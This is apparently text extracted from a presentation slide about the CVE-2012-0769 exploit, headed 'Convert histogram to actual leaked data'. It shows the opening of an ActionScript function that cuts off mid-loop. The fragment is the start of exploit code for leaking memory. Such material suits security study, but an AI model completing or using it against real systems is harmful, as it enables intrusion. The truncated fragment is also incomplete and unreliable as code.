 31 The exploit (CVE-2012-0769) Convert histogram to actual leaked data function find_item(histogram:Vector. ):Number { var i:uint; for(i=0;i<histogram